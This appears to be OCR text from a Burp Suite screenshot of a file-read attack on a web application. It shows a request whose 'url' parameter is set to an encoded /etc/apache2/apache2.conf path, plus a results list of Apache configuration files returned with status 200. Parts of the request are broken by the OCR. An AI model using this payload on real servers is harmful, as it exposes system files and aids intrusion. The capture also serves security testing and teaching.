 0 200 1813
1 /etc/apache2/apache2.conf 200 7416
2 /etc/apache2/envvars 200 1974
3 /etc/apache2/magic 200 31256
4 /etc/apache2/ports.conf 200 511
5 /etc/apache2/conf-available/ch... 200 506
6 /etc/apache2/conf-available/jav... 200 166
7 /etc/apache2/conf-available/loc... 200 3416
8 /etc/apache2/conf-available/ot... 200 380
9 /etc/apache2/conf-available/se... 200 2366
Request Response
Pretty Raw \n Actions
1 GET url=%2fetc%2fapache2%2fapache2%2econf HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
? Search... 0 matche
9 of 200